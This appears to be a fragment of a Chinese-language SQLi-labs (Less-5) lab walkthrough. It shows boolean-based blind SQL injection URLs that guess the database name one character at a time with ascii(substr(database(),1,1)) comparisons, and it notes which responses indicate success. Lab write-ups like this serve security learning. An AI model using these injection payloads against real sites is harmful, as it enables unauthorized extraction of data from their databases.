 .mituan.zone/Less-5/?id=1' and ascii(substr( database() ,1,1))=32 -- a
Welcome Dhakkan
页面异常（空）显示，猜解异常
.mituan.zone/Less-5/?id=1' and ascii(substr( database() ,1,1))=33 -- a
Welcome Dhakkan
页面异常（空）显示，猜解异常
测试字符34-114……
页面异常（空）显示，猜解异常
.mituan.zone/Less-5/?id=1' and ascii(substr( database() ,1,1))=115 -- a
Welcome Dhakkan
You are in...........
页面正常显示，猜解成功